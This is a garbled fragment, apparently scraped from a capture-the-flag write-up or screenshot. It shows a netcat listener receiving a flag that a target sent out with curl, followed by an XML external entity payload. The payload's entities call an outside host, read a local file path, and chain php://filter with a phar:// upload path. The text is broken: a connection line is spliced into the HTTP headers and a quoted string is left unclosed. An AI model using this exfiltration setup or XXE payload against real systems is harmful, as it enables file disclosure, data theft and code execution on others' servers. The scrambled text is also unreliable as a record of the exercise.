 ubuntu@VM-0-10-ubuntu: $ nc -vlp 2334
Listening on [0.0.0.0] (family 0, port 2334)
Connection from [47.105.58.70] port 2334 [tcp/*] accepted (family 2, sport 47088)
POST / HTTP/1.1
Host: 134.175.34.73:2334
User-Agent: curl/7.52.1
Accept: */*
Content-Length: 98
Content-Type: application/x-www-form-urlencoded
0(((((-276174)+(732547))+(-431043))-(-599469))-(914918))flag{3ff32148-e229-41fd-b7b9-d09e76d35daf}Connection reset by 134.175.34.7
3 port 22
Connection: close
<!DOCTYPE a [
<!ENTITY rabbit SYSTEM "http://134.175.34.73/">
<!ENTITY rabbitt SYSTEM "file:///var/docker">
<!ENTITY rabbittt SYSTEM
"php://filter/resource=phar:///tmp/uploads/0cc175b9c0f1b6a831c399e269772661
]>
<ticket><username>&rabbittt;</username><code>a</code></ticket>